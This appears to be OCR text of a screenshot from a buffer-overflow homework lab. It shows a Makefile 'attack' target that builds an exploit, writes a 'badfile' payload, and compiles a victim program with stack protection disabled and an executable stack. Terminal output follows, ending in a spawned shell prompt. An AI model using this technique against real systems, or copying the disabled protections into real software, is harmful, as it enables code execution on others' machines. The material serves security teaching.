 Terminal
En
4:17 PM
Project
stack.c
exploit.c
Makefile
Buffer_Overflow
.git
.gdb_history
.gitattributes
a.out
badfile
Buffer_Overflow_HW.pdf
call_shellcode
call_shellcode.c
dash_shell_test.c
exploit
exploit.c
Makefile
peda-session-a.out.txt
peda-session-exploit.txt
peda-session-stack.txt
README.md
stack
stack.c
1
2 clean:
3 rm -f *.o *.bin
4
5 attack:
6 gcc -o exploit exploit.c
7 ./exploit 517 200
8 gcc -o stack -fno-stack-protector -z execstack stack.c
9 ./stack
10
Terminal
gcc -o exploit exploit.c
exploit.c: In function ‘main’:
exploit.c:56:29: warning: initialization makes pointer from integer without a ca
st [-Wint-conversion]
long* return_addr = get_sp() + offset;
^
exploit.c:58:16: warning: format ‘%x’ expects argument of type ‘unsigned int’, b
ut argument 2 has type ‘long unsigned int’ [-Wformat=]
printf("\nUsing address 0x%x\nBuffer size: %i\nOffset: %i\n", get_sp(),
^
exploit.c:64:31: warning: assignment makes integer from pointer without a cast [
-Wint-conversion]
*(ptr_addr++) = return_addr;
^
./exploit 517 200
Using address 0xbfffea78
Buffer size: 517
Offset: 200
Buffer created, writing to badfile
gcc -o stack -fno-stack-protector -z execstack stack.c
./stack
Buffer base address: 0xbfffeaae
$ exit
Makefile 8:48
LF UTF-8 Makefile 0 files